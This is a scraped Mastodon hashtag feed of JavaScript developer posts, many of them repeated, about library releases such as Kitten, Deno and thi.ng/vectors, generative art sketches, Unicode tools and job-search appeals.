⁵ e.g., See how I use this to implement a copy to clipboard button in the database page of Kitten’s Settings: https://codeberg.org/kitten/app/src/branch/main/web/%F0%9F%90%B1/settings%F0%9F%94%92/db/index.page.js#L33 Of course, you don’t have to use this and you can just write client-side JavaScript or use the built-in Alpine.js integration. e.g., how I do it on the (older) settings/identity page: https://codeberg.org/kitten/app/src/branch/main/web/%F0%9F%90%B1/settings%F0%9F%94%92/identity/index.page.js#L7
#Kitten #SmallWeb #web #dev #markdown #icons #PhosphorIcons #HTML #CSS #JavaScript #StreamingHTML #htmx #WebSocket #NodeJS
@aral@mastodon.ar.al
New Kitten release 🎉
• New: Lovely new icons¹ and new callouts in Kitten Settings²
• New: Markdown now supports attributes and bracketed spans³
• New: client-side `kitten` global with `trigger` function for triggering events on the server from the client. (Useful when streaming client-side JavaScript when using Kitten’s Streaming HTML⁴ workflow. e.g., when you have to use a client-only web API like the Clipboard API but you want to keep all your logic on your server-side page.⁵)
• Fixed: The bound render function returned by `KittenComponent` class’s `component` getter now correctly awaits asynchronous templates. (In Kitten, you don’t have to care whether your templates contain promises. Kitten handles all that for you.)
Enjoy!  💕
💕
¹ https://kitten.small-web.org/reference/#icons
² https://mastodon.ar.al/@aral/114381983893061099
³ https://kitten.small-web.org/reference/#markdown-support (also see https://mastodon.ar.al/@aral/114381462302862256)
⁴ https://kitten.small-web.org/tutorials/streaming-html/
⁵ e.g., See how I use this to implement a copy to clipboard button in the database page of Kitten’s Settings: https://codeberg.org/kitten/app/src/branch/main/web/%F0%9F%90%B1/settings%F0%9F%94%92/db/index.page.js#L33 Of course, you don’t have to use this and you can just write client-side JavaScript or use the built-in Alpine.js integration. e.g., how I do it on the (older) settings/identity page: https://codeberg.org/kitten/app/src/branch/main/web/%F0%9F%90%B1/settings%F0%9F%94%92/identity/index.page.js#L7
#Kitten #SmallWeb #web #dev #markdown #icons #PhosphorIcons #HTML #CSS #JavaScript #StreamingHTML #htmx #WebSocket #NodeJS
@webdev_discussions@mastodon.social
I built an open source test runner 100% compatible with all JavaScript runtimes that challenges 11 years of the language's history
https://github.com/wellwelwel/poku
Discussions: https://discu.eu/q/https://github.com/wellwelwel/poku
@eikun_0903@fedibird.com
dailycoding - 20250422 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2621712
@eikun_0903@fedibird.com
dailycoding - 20250422 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2621712
@webdev_discussions@mastodon.social
I built an open source test runner 100% compatible with all JavaScript runtimes that challenges 11 years of the language's history
https://github.com/wellwelwel/poku
Discussions: https://discu.eu/q/https://github.com/wellwelwel/poku
 🚲 🇳🇱
🚲 🇳🇱@lil5@social.linux.pizza
| Option | Voters |
|---|---|
| Deno | 4 (57%) |
| Bun | 3 (43%) |
@deno_land@fosstodon.org
Deno v2.2.10 is out 🎉
⭐ Faster deno install with npm
⭐ improved node:test
⭐ stream and querystring fixes
⭐ virtio VSOCK on Linux
and more!
@mikaeru@mastodon.social
Unicopedia Anatolica is a developer-oriented set of #Unicode utilities related to Anatolian hieroglyphs, wrapped into one single app, built with #Electron.
Repository: 🔗 https://codeberg.org/tonton-pixel/unicopedia-anatolica
#anatolian #hieroglyphs #unicopedia #javascript #unicode #characters #codepoints #codecharts #desktopapplication #electronjs #glyphs #localfonts
@mikaeru@mastodon.social
Unicopedia Anatolica is a developer-oriented set of #Unicode utilities related to Anatolian hieroglyphs, wrapped into one single app, built with #Electron.
Repository: 🔗 https://codeberg.org/tonton-pixel/unicopedia-anatolica
#anatolian #hieroglyphs #unicopedia #javascript #unicode #characters #codepoints #codecharts #desktopapplication #electronjs #glyphs #localfonts
@eikun_0903@fedibird.com
dailycoding - 20250419 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2619639
@eikun_0903@fedibird.com
dailycoding - 20250419 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2619639
@cheeaun@mastodon.social
Sometimes I'm quite amazed by my own code 😳
The RTL work last year was quite insane https://mastodon.social/@cheeaun/112932794480750449
@cheeaun@mastodon.social
Sometimes I'm quite amazed by my own code 😳
The RTL work last year was quite insane https://mastodon.social/@cheeaun/112932794480750449
@cheeaun@mastodon.social
Sometimes I'm quite amazed by my own code 😳
The RTL work last year was quite insane https://mastodon.social/@cheeaun/112932794480750449
@cheeaun@mastodon.social
Sometimes I'm quite amazed by my own code 😳
The RTL work last year was quite insane https://mastodon.social/@cheeaun/112932794480750449
@eikun_0903@fedibird.com
dailycoding - 20250408 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2607035
@deno_land@fosstodon.org
a model context protocol server that securely runs untrusted Python 🐍 code in a sandbox with Deno 🦕
https://github.com/pydantic/pydantic-ai/tree/main/mcp-run-python
@aral@mastodon.ar.al
New Kitten release
• Fixes #236¹: The data preview pages in Kitten’s settings how handle circular references in the deserialised data (which may contain your custom classes if that’s what you were persisting in the database).
 💕
💕
PS. Those pages are very rudimentary at the moment and are good for getting quick visual overview of the data you’re persisting. For a fully interactive view, use Kitten’s interactive shell (REPL)² to explore your data until I’ve had a chance to implement a more comprehensive visual interface.
PPS. You persist data in Kitten using the built-in JavaScript Database (JSDB)³ (Or, of course, you can install and use any other database.)
¹ https://codeberg.org/kitten/app/issues/236
² https://kitten.small-web.org/reference/#kitten-s-interactive-shell-repl
³ https://codeberg.org/small-tech/jsdb#javascript-database-jsdb
#Kitten #SmallWeb #update #changes #database #JavaScriptDatabase #JSDB #javascript #nodeJS #web #dev
@aral@mastodon.ar.al
New Kitten release
• Fixes #236¹: The data preview pages in Kitten’s settings how handle circular references in the deserialised data (which may contain your custom classes if that’s what you were persisting in the database).
 💕
💕
PS. Those pages are very rudimentary at the moment and are good for getting quick visual overview of the data you’re persisting. For a fully interactive view, use Kitten’s interactive shell (REPL)² to explore your data until I’ve had a chance to implement a more comprehensive visual interface.
PPS. You persist data in Kitten using the built-in JavaScript Database (JSDB)³ (Or, of course, you can install and use any other database.)
¹ https://codeberg.org/kitten/app/issues/236
² https://kitten.small-web.org/reference/#kitten-s-interactive-shell-repl
³ https://codeberg.org/small-tech/jsdb#javascript-database-jsdb
#Kitten #SmallWeb #update #changes #database #JavaScriptDatabase #JSDB #javascript #nodeJS #web #dev
@JanMiksovsky@fosstodon.org
This minimalist static site generator pattern is only for #JavaScript developers who want something small, fast, flexible, and comprehensible https://jan.miksovsky.com/posts/2025/04-17-zero-dependencies.html
Configuring a complex tool can take more work that just coding the functionality from scratch. Earlier I created a simple blog in #Astro, a popular #SSG. That felt more complicated than the problem justified, so I rewrote the entire #blogging project from scratch in pure JavaScript with 0 dependencies.
This went very well!
@JanMiksovsky@fosstodon.org
This minimalist static site generator pattern is only for #JavaScript developers who want something small, fast, flexible, and comprehensible https://jan.miksovsky.com/posts/2025/04-17-zero-dependencies.html
Configuring a complex tool can take more work that just coding the functionality from scratch. Earlier I created a simple blog in #Astro, a popular #SSG. That felt more complicated than the problem justified, so I rewrote the entire #blogging project from scratch in pure JavaScript with 0 dependencies.
This went very well!
@sir_pepe@mastodon.social
The combination of CodeMirror being the only game in town and me being too much of a simpleton to really use it is quite unfortunate.
@frontenddogma@mas.to
Deno vs. Oracle Update 3: Fighting the JavaScript Trademark, by @tinyclouds.org (@deno_land):
@deno_land@fosstodon.org
Deno v2.2.10 is out 🎉
⭐ Faster deno install with npm
⭐ improved node:test
⭐ stream and querystring fixes
⭐ virtio VSOCK on Linux
and more!
@deno_land@fosstodon.org
Deno v2.2.10 is out 🎉
⭐ Faster deno install with npm
⭐ improved node:test
⭐ stream and querystring fixes
⭐ virtio VSOCK on Linux
and more!
@deno_land@fosstodon.org
Deno v2.2.10 is out 🎉
⭐ Faster deno install with npm
⭐ improved node:test
⭐ stream and querystring fixes
⭐ virtio VSOCK on Linux
and more!
@toxi@mastodon.thi.ng
#ReleaseWednesday — I just released a new version (v8.0.0) of https://thi.ng/vectors, an almost complete rewrite of the package with all of its ~900 vector operations. I've updated the Readme with a section of _potentially_ minor breaking changes, however I expect this to be a seamless upgrade for the vast majority of users...
I've recently written more about the reasons and implications of this update and I'll refer you to those posts instead of repeating them once more (see links below).
Just the top-level changes:
- Replaced dynamic code generation with higher-order templating to be usable with strict content security policies (when deployed online)
- New structure allows for vast majority of functions to have doc strings (and they do now)
- More consistent/less confusing naming for some operations
- Potentially improved tree-shaking and smaller project bundle sizes
Related to this update I've also refactored and fixed some bugs in other packages (e.g. color, geom, matrices). As a result both the color & matrix packages are now also free from dynamic codegen and therefore won't cause any problems with strict CSPs
Should you run into any issues regarding this update, please get in touch (also grateful for any other experience/impact reports... 🙏)
More info in these recent posts/threads:
- https://mastodon.thi.ng/@toxi/114296442006935718
- https://mastodon.thi.ng/@toxi/114319651778770391
- https://mastodon.thi.ng/@toxi/114336012068839250
Happy coding!
@toxi@mastodon.thi.ng
Just added some new diagrams to describe the internals of the https://thi.ng/block-fs block storage & filesystem (incl. some examples) and also added/updated CLI tooling docs...
#ThingUmbrella #BlockStorage #FileSystem #TypeScript #JavaScript #Documentation #Diagram


@eikun_0903@fedibird.com
dailycoding - 20250416 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2616391
@eikun_0903@fedibird.com
dailycoding - 20250416 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2616391
@mikaeru@mastodon.social
Unicopedia Ægypta is a developer-oriented set of #Unicode utilities related to Egyptian hieroglyphs, wrapped into one single app, built with #Electron.
Repository: 🔗 https://codeberg.org/tonton-pixel/unicopedia-aegypta
#characters #codecharts #codepoints #desktopapplication #egyptian #electronjs #glyphs #hieroglyph #hieroglyphs #javascript #localfonts #unicode #unicopedia #unikemet
@mikaeru@mastodon.social
Unicopedia Plus is a developer-oriented set of Unicode, Unihan, Unikemet & emoji utilities wrapped into one single app, built with #Electron.
Repository: 🔗 https://codeberg.org/tonton-pixel/unicopedia-plus
#characters #chinese #cjk #codepoints #desktopapplication #electronjs #emoji #ivd #japanese #javascript #kangxi #kangxiradicals #korean #normalization #opensource #regex #segmentation #strokecount #unicode #unicopedia #unihan #unikemet
@mikaeru@mastodon.social
Unicopedia Sinica is a developer-oriented set of #Unicode utilities related to ideographs, wrapped into one single app, built with #Electron.
Repository: 🔗 https://codeberg.org/tonton-pixel/unicopedia-sinica
#characters #chinese #cjk #cjkrelated #cjkv #codecharts #codepoints #components #confusables #desktopapplication #electronjs #glyphs #ideographs #ideographicdescriptionsequences #ids #japanese #javascript #kangxi #kangxiradicals #korean #localfonts #opensource #strokes #tangut #unicode #unicopedia #unihan #vietnamese
@rauschma@fosstodon.org
#JavaScript: You can use many writing systems for variable names—e.g.:
const 难 = NaN;
console.log(难); // NaN
@toxi@mastodon.thi.ng · Reply to Karsten Schmidt's post
To put the "large" package size a little more into perspective: I don't know of any other feature-comparable JS vector library which provides all of the following:
- Generic n-dimensional float, int, uint, boolean vectors
- Size optimized versions for 2D/3D/4D (all types)
- Multiple-dispatch wrappers (auto-delegating to available optimized versions)
- Memory-mapped vectors and optimized versions for various memory layouts (e.g. SOA/AOS)
- Optimized versions of many vector-scalar ops
- Optimized compound operations (like multiply-add etc.)
- Vector randomizations (several approaches)
- 99% of GLSL vector operations & conversions
- Vector versions of most of JS `Math` ops
- Vector interpolations (linear, bilinear, cubic, quadratic...)
- 10 different distance functions & metrics
- Swizzling & vector coercion/extension
- Dozens of additional graphics, statistics & ML-related operations
#ThingUmbrella #TypeScript #JavaScript #CodeGeneration #Vectors #OpenSource
@toxi@mastodon.thi.ng
Just a quick #ThingUmbrella update to say that I've already replaced the https://thi.ng/vectors package on the develop branch and after LOTS of deep experimentation have decided NOT to split up the package. There will be a few (minor) breaking changes, mainly because of enforcing more consistent naming and more granularity in some source files (therefore possibly changed imports, though only if you use direct ones for individual functions...). All in all, I've managed to keep the impact on users to a bare minimum (likely unnoticeable for most), even though it's pretty much a complete rewrite of the entire package (with all its ~900 functions)... This package is now almost 10 years old and I'm very happy how this refactor turned out!
In terms of file size impact: The FULL minified pkg bundle is now 56.4KB vs previously 48.5KB, however the code density has improved and the brotli-compressed pkg size is only 15.1KB (only 1KB larger than before), which I found absolutely incredible! 🎉 I also have to state once more that this package (and most others in #ThingUmbrella) are _designed for tree shaking_ and bundling. Hardly any project would ever use the full set of functions provided here all at once, most will only use a small/tiny subset...
Also — more importantly — many of the 185 example projects in the repo are now showing between 2-25% smaller final bundle sizes. Some also have become slightly larger, but so far I found the most by only ~2%...
Related to this change: I've also updated the https://thi.ng/color & https://thi.ng/matrices packages to be free from dynamic code generation now! The only packages still using `new Function(...)` are the following, but for those it's unavoidable and dynamic code generation is a core feature:
- https://thi.ng/pixel (custom pixel format definition/compilation)
- https://thi.ng/pixel-convolve (custom image convolution kernel compilation)
- https://thi.ng/shader-ast-js (Shader AST to JavaScript compilation)
I will do more testing over the coming days, then release new version(s) ASAP...
#TypeScript #JavaScript #CodeGeneration #Vectors #OpenSource
@eikun_0903@fedibird.com
dailycoding - 20250413 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2612709
@eikun_0903@fedibird.com
dailycoding - 20250413 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2612709
@mnvr@mastodon.social
A #mandelbrot set using only #html divs (and a wee bit of #javascript)
@eikun_0903@fedibird.com
dailycoding - 20250412 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2612361
@eikun_0903@fedibird.com
dailycoding - 20250412 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2612361
@frontenddogma@mas.to
Deno vs. Oracle Update 3: Fighting the JavaScript Trademark, by @tinyclouds.org (@deno_land):
@toxi@mastodon.thi.ng
In recent years every spring seems to turn into a period of _massive_ refactoring & restructuring in #ThingUmbrella — maybe it's a form of spring cleaning, even though the reasons[1] are not seasonal... Currently spending my nights reworking the https://thi.ng/vectors package (likely one of the most comprehensive vector packages available for TS/JS) and trying out different splits/structures, testing their impact on package sizes and usability in existing downstream packages. Currently over 3000 source files with uncommitted changes... aaaarrrgghh! 🤯
Most functions (vector operations) in this package exist in multiple versions (many code generated, but now in need to be updated): Generic n-dimensional, loop-free, optimized 2D/3D/4D versions and strided versions for manipulating vectors views of larger nD data buffers (supporting all kinds of data layouts, incl. AOS, SOA, hybrid...)
[1] https://mastodon.thi.ng/@toxi/114296442006935718
#ThingUmbrella #Vectors #TypeScript #JavaScript #Refactoring #OpenSource
@eikun_0903@fedibird.com
dailycoding - 20250411 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2611344
@eikun_0903@fedibird.com
dailycoding - 20250411 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2611344
@eikun_0903@fedibird.com
dailycoding - 20250410 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2609440
@eikun_0903@fedibird.com
dailycoding - 20250410 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2609440
@eikun_0903@fedibird.com
dailycoding - 20250409 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2608221
@eikun_0903@fedibird.com
dailycoding - 20250409 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2608221
@fedify@hollo.social
Fedify is an #ActivityPub server framework in #TypeScript & #JavaScript. It aims to eliminate the complexity and redundant boilerplate code when building a federated server app, so that you can focus on your business logic and user experience.
The key features it provides currently are:
If you're curious, take a look at the #Fedify website! There's comprehensive docs, a demo, a tutorial, example code, and more:
@ecmascript_news@mastodon.online
Compression Dictionary Transport: using shared compression dictionaries to reduce the transport size of HTTP responses
@tunetheweb @mdn
https://developer.mozilla.org/en-US/docs/Web/HTTP/Guides/Compression_dictionary_transport
@ecmascript_news@mastodon.online
Compression Dictionary Transport: using shared compression dictionaries to reduce the transport size of HTTP responses
@tunetheweb @mdn
https://developer.mozilla.org/en-US/docs/Web/HTTP/Guides/Compression_dictionary_transport
@eikun_0903@fedibird.com
dailycoding - 20250408 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2607035

@hongminhee@hollo.social
In addition to Date, which has millisecond precision, I hope that Drizzle ORM also supports Temporal.Instant, which has nanosecond precision. 😢

@hongminhee@hollo.social
In addition to Date, which has millisecond precision, I hope that Drizzle ORM also supports Temporal.Instant, which has nanosecond precision. 😢

@hongminhee@hollo.social
In addition to Date, which has millisecond precision, I hope that Drizzle ORM also supports Temporal.Instant, which has nanosecond precision. 😢
@rperezrosario@mastodon.social
An e-commerce web application of my authorship built using SQL Server, EF, ASP. NET Core MVC, C#, Javascript and an assortment of other libraries and web services.
https://github.com/rperez-rosario/XO
#programming #sqlserver #csharp #aspdotnetcore #javascript #ef
@deno_land@fosstodon.org
Data analysis in Jupyter notebooks with... TypeScript?! 😱
✅ using `fetch` and other web standards
✅ fast dataframes with nodejs-polars
✅ easy charts with @observablehq
✅ rich interactive UIs with JavaScript
Learn more in this detailed walkthrough 👇
https://deno.com/blog/exploring-art-with-typescript-and-jupyter
@amarok@mastodonczech.cz
Dnes otázka od bývalého kolegy: "a proč se zase učíš #JavaScript, když se vším už pomůže AI?"
Zároveň mě informoval, že vytváří mobilní aplikaci ve Flutteru pomocí ChatGPT (podotýkám, že on sám nemá žádné programátorské zkušenosti).
Svět je už v háji... #dobaKonce
@toxi@mastodon.thi.ng
#ReleaseWednesday Just pushed a new version of https://thi.ng/block-fs, now with additional multi-command CLI tooling to convert & bundle a local file system tree into a single block-based binary blob (e.g. for bundling assets, or distributing a virtual filesystem as part of a web app, or for snapshot testing, or as bridge for WASM interop etc.)
Also new, the main API now includes a `.readAsObjectURL()` method to wrap files as URLs to binary blobs with associated MIME types, thereby making it trivial to use the virtual filesystem for sourcing stored images and other assets for direct use in the browser...
(Ps. For more context see other recent announcement: https://mastodon.thi.ng/@toxi/114264980961483146)
#ThingUmbrella #BlockStorage #FileSystem #BlockFS #VirtualFS #CLI #TypeScript #JavaScript #OpenSource
@GripNews@mastodon.social
🌗 1993年的蒸汽火車搞垮了我的測試
➤ 一場由命名衝突引發的奇異測試崩潰事件
✤ https://blog.cloudflare.com/yarn-test-suffers-strange-derailment/
一位開發者在嘗試執行 React 專案的單元測試時,遭遇了一個奇怪的錯誤:測試會在精準的 27 秒後崩潰。經過長時間的排查,包括分析系統追蹤記錄,最終發現問題的根源並非程式碼錯誤,而是因為系統中安裝了一個名為 `sl` 的 1993 年的惡搞程式,與 Jest 嘗試呼叫的另一個 `sl` 命令(一個版本控制工具)產生了命名衝突。
+ 真是太有趣了!誰能想到一個 1993 年的程式會搞垮現代的 JavaScript 測試?這也提醒我們,開發環境的清潔度很重要。
+ 這個故事太精彩了,讓人印象深刻!看著他一步步排除錯誤,最後發現問題竟然出在一個惡搞程式上,真是讓人啼笑皆非。
#開發者疑難排查 #JavaScript #React #Jest #Yarn
@GripNews@mastodon.social
🌗 1993年的蒸汽火車搞垮了我的測試
➤ 一場由命名衝突引發的奇異測試崩潰事件
✤ https://blog.cloudflare.com/yarn-test-suffers-strange-derailment/
一位開發者在嘗試執行 React 專案的單元測試時,遭遇了一個奇怪的錯誤:測試會在精準的 27 秒後崩潰。經過長時間的排查,包括分析系統追蹤記錄,最終發現問題的根源並非程式碼錯誤,而是因為系統中安裝了一個名為 `sl` 的 1993 年的惡搞程式,與 Jest 嘗試呼叫的另一個 `sl` 命令(一個版本控制工具)產生了命名衝突。
+ 真是太有趣了!誰能想到一個 1993 年的程式會搞垮現代的 JavaScript 測試?這也提醒我們,開發環境的清潔度很重要。
+ 這個故事太精彩了,讓人印象深刻!看著他一步步排除錯誤,最後發現問題竟然出在一個惡搞程式上,真是讓人啼笑皆非。
#開發者疑難排查 #JavaScript #React #Jest #Yarn
@biomejs@fosstodon.org
Biome partners with Vercel to improve type inference
We are proud to announce that Biome is kicking off our much-discussed type inference efforts in a partnership with Vercel!
Read all about it here: https://biomejs.dev/blog/vercel-partners-biome-type-inference
@eikun_0903@fedibird.com
dailycoding - 20250402 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2599612
@eikun_0903@fedibird.com
dailycoding - 20250402 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2599612
@deno_land@fosstodon.org
Data analysis in Jupyter notebooks with... TypeScript?! 😱
✅ using `fetch` and other web standards
✅ fast dataframes with nodejs-polars
✅ easy charts with @observablehq
✅ rich interactive UIs with JavaScript
Learn more in this detailed walkthrough 👇
https://deno.com/blog/exploring-art-with-typescript-and-jupyter
@richiekhoo@hachyderm.io
Package Manager for Markdown
I'm working on a project that is intended to encourage folk to make markdown text files which can be bundled together in different bundles of text files using a package manager.
Question for coders; Which package manager would you suggest I use?
Main criterias (in order) are:
1. Easy for someone with basic command line skills to edit the file and update version numbers and add additional packages.
2. All being equal, more commonly and easy to setup is preferred.
#Markdown #CommonMark #PackageManager #Programming #Dev
#NPM #RubyGems #Cargo #PickingAMastodonInstance
#Ruby #Python #Rust #Javascript #NodeJs #Lisp #CommonGuide
@tommi@pan.rent
Hey Web devs!
Do you have any suggestions, tips, opinions, dos, don’ts about headless CMSes?
I have a growing list of small/mid non-profits and collectives asking for my help to (re)make their website. I totally want to help, but I don’t have much time, especially considering that they generally have little or no funding—I would most definitely point them to @VillageOneCoop, otherwise.
Therefore, I want a super simple and replicable solution where I can copy-paste most of the code, while providing them with a stable, fast, and modern solution. I had a look at the Headless CMS section in the Jamstack website, but I need opinions from people who actually used some of that software already.
Please, boost this and ask around! Links to videos, tutorials, and resources are welcome.
People whose perspective I would really value: @zachleat @harryfk @deno_land @jaredwhite @vanillaweb @stefan @mxbck @WeirdWriter @deadsuperhero (Sorry if I am spamming you!)
#Eleventy #11ty #CMS #HeadlessCMS #Ghost #DecapCMS #CraftCMS #Strapi #Web #WebDev #WebDesign #StaticGen #StaticWebsite #Website #HTML #CSS #YunoHost #SelfHosting #Wordpress
@tommi@pan.rent
Hey Web devs!
Do you have any suggestions, tips, opinions, dos, don’ts about headless CMSes?
I have a growing list of small/mid non-profits and collectives asking for my help to (re)make their website. I totally want to help, but I don’t have much time, especially considering that they generally have little or no funding—I would most definitely point them to @VillageOneCoop, otherwise.
Therefore, I want a super simple and replicable solution where I can copy-paste most of the code, while providing them with a stable, fast, and modern solution. I had a look at the Headless CMS section in the Jamstack website, but I need opinions from people who actually used some of that software already.
Please, boost this and ask around! Links to videos, tutorials, and resources are welcome.
People whose perspective I would really value: @zachleat @harryfk @deno_land @jaredwhite @vanillaweb @stefan @mxbck @WeirdWriter @deadsuperhero (Sorry if I am spamming you!)
#Eleventy #11ty #CMS #HeadlessCMS #Ghost #DecapCMS #CraftCMS #Strapi #Web #WebDev #WebDesign #StaticGen #StaticWebsite #Website #HTML #CSS #YunoHost #SelfHosting #Wordpress
@me@social.jlamothe.net
I am in urgent job search mode, so I'm gonna throw this out here and see if anything comes of it.
I am a #Canadian, fluent in both #English and #French. I have experience with several programming languages. My strongest proficiency is with #Haskell and #C. I also have a reasonable grasp of #HTML, #JavaScript, #SQL, #Python, #Lua, #Linux system administration, #bash scripting, #Perl, #AWK, some #Lisp (common, scheme, and emacs), and probably several others I've forgotten to mention.
I am not necessarily looking for something in tech. I just need something stable. I have done everything from software development, to customer support, to factory work, though my current circumstances make in-person work more difficult than remote work. I have been regarded as a hard worker in every job I have ever held.
@me@social.jlamothe.net
I am in urgent job search mode, so I'm gonna throw this out here and see if anything comes of it.
I am a #Canadian, fluent in both #English and #French. I have experience with several programming languages. My strongest proficiency is with #Haskell and #C. I also have a reasonable grasp of #HTML, #JavaScript, #SQL, #Python, #Lua, #Linux system administration, #bash scripting, #Perl, #AWK, some #Lisp (common, scheme, and emacs), and probably several others I've forgotten to mention.
I am not necessarily looking for something in tech. I just need something stable. I have done everything from software development, to customer support, to factory work, though my current circumstances make in-person work more difficult than remote work. I have been regarded as a hard worker in every job I have ever held.
@fsf@hostux.social
Nonfree #JavaScript may be taking away your freedom without your realizing it! Many web sites require proprietary JavaScript. Nonfree JavaScript subjugates users in the same way as any piece of proprietary software. Learn more: https://u.fsf.org/freejs
@me@social.jlamothe.net
I am in urgent job search mode, so I'm gonna throw this out here and see if anything comes of it.
I am a #Canadian, fluent in both #English and #French. I have experience with several programming languages. My strongest proficiency is with #Haskell and #C. I also have a reasonable grasp of #HTML, #JavaScript, #SQL, #Python, #Lua, #Linux system administration, #bash scripting, #Perl, #AWK, some #Lisp (common, scheme, and emacs), and probably several others I've forgotten to mention.
I am not necessarily looking for something in tech. I just need something stable. I have done everything from software development, to customer support, to factory work, though my current circumstances make in-person work more difficult than remote work. I have been regarded as a hard worker in every job I have ever held.
@SocketSecurity@fosstodon.org
Biome has released v2.0 beta with support for custom plugins, domain-specific linting, and multi-file analysis. The update brings type-aware rules to the Rust-powered #JavaScript toolchain. Next up: @biomejs plans to add HTML support and embedded languages in 2025. https://socket.dev/blog/biome-announces-v2-0-beta #TypeScript
@deno_land@fosstodon.org
Just landed a new manual page on Deno's FFI
@toxi@mastodon.thi.ng
Just made my day: "I somehow made it to March 2025 before being aware of https://thi.ng/ - an incredible mountain of code created primarily by a prolific genius, full of ideas that are like catnip to me."
😂
https://kylecordes.com/2025/typescript-html-generation-on-the-server
(Also, to clarify, even though thi.ng/hiccup and a small selection of other thi.ng libs started out porting concepts widely used in Clojure (the language I spent 7 years with previously), in many cases the scope, features, usability & potential use cases have been far extended far beyond their "originals" and it sometimes saddens me that these are often just plainly ignored or mis-labeled/described...)
@SocketSecurity@fosstodon.org
The Node.js TSC officially voted to stop distributing Corepack. Future Node.js releases (i.e. 25+) won’t include it, but it will remain available separately. https://socket.dev/blog/node-js-tsc-votes-to-stop-distributing-corepack #NodeJS #JavaScript
@SocketSecurity@fosstodon.org
The Node.js TSC officially voted to stop distributing Corepack. Future Node.js releases (i.e. 25+) won’t include it, but it will remain available separately. https://socket.dev/blog/node-js-tsc-votes-to-stop-distributing-corepack #NodeJS #JavaScript
@emilis@fosstodon.org
I am #LookingForAJob
Web developer with 20+ years experience.
#JavaScript / #TypeScript 15 years, #React 10 years.
Love #Linux and #functional programming, dabble in maker stuff.
Would be happiest to work on #FreeSoftware, #OpenSource or with an NGO.
#Vilnius, #Lithuania, Europe. Hybrid or remote.
CV: https://emilis.codeberg.page/cv2025.html
Please boost 🙇
@deno_land@fosstodon.org
Just landed a new manual page on Deno's FFI
@deno_land@fosstodon.org
Just landed a new manual page on Deno's FFI
@deno_land@fosstodon.org
Just landed a new manual page on Deno's FFI
@eikun_0903@fedibird.com
dailycoding - 20250319 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2583274
@eikun_0903@fedibird.com
dailycoding - 20250319 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2583274
@quincy@chaos.social
Was ist der beste (generische, einfache) Weg, in #javascript ein Datum mit gegebener Locale zu parsen?
Update: ist beantwortet :-)
@emilis@fosstodon.org
I am #LookingForAJob
Web developer with 20+ years experience.
#JavaScript / #TypeScript 15 years, #React 10 years.
Love #Linux and #functional programming, dabble in maker stuff.
Would be happiest to work on #FreeSoftware, #OpenSource or with an NGO.
#Vilnius, #Lithuania, Europe. Hybrid or remote.
CV: https://emilis.codeberg.page/cv2025.html
Please boost 🙇
@jutty@bsd.cafe
> HarmonyOS initially began as a project based on the Android Open Source Project and the Linux kernel, allowing compatibility with existing Android apps. In 2023, Huawei introduced HarmonyOS NEXT, a new iteration built on a custom microkernel and proprietary technology frameworks.
> Unlike its predecessor, HarmonyOS NEXT does not support Android or Windows applications. Instead, it uses a native application format based on JavaScript, TypeScript, and an optimized compiler designed to accelerate JavaScript execution. In 2024, Huawei confirmed its plans to replace Windows with HarmonyOS for its upcoming PC models.
> In addition to its HarmonyOS-based PC, Huawei is developing a Linux-based system, according to MyDrivers. The upcoming MateBook D16 Linux Edition will feature the same hardware as the standard MateBook D16, with an unnamed Linux distribution replacing Windows.
https://www.techspot.com/news/107169-life-without-windows-huawei-preps-ai-pc-counter.html
@supersole@5013.es
4'33" (as performed by your browser)
https://5013.es/toys/433/
With several players to choose from, you'll never get tired of listening to their performances of John Cage's 4'33" in your browser.
Some background here: https://5013.es/p/10/
With thanks to @darius and @jenn for the spark of inspiration like 10 years ago 😃
#webaudio #webworkers #audioworklet #music #javascript #audio
@deno_land@fosstodon.org
Want your own custom AI thats trained on confidential material?
Here's how you can build a custom RAG AI agent 👇
@supersole@5013.es
4'33" (as performed by your browser)
https://5013.es/toys/433/
With several players to choose from, you'll never get tired of listening to their performances of John Cage's 4'33" in your browser.
Some background here: https://5013.es/p/10/
With thanks to @darius and @jenn for the spark of inspiration like 10 years ago 😃
#webaudio #webworkers #audioworklet #music #javascript #audio
@toxi@mastodon.thi.ng
To avoid a massive OpenCV dependency for a current project I'm involved in, I ended up porting my own homemade, naive optical flow code from 2008 and just released it as a new package. Originally this was written for a gestural UI system for Nokia retail stores (prior to the Microsoft takeover), the package readme contains another short video showing the flow field being utilized to rotate a 3D cube:
I've also created a small new example project for testing with either webcam or videos:
